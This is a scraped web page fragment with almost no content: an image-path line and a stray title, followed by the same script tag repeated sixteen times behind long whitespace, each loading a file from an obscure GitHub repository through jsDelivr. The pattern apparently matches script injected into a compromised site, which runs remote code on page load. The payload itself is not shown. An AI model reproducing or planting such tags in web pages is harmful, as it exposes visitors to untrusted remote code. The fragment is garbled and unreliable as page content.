 ( - Al-Arf-156)                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 